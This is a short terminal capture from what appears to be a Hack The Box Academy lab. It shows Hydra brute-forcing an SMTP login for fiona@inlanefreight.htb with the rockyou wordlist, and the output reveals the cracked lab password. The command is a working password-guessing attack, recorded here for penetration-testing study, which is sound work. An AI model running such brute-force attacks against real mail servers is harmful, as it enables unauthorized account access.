 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# hydra -l fiona@inlanefreight.htb -P /usr/share/wordlists/rockyou.txt -f 10.129.203.7 smtp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ses (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-22 17:13:15
[INFO] several providers have implemented cracking protection, check with a small wordlist first -
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525
[DATA] attacking smtp://10.129.203.7:25/
[25][smtp] host: 10.129.203.7   login: fiona@inlanefreight.htb   password: 987654321
[STATUS] attack finished for 10.129.203.7 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-22 17:13:20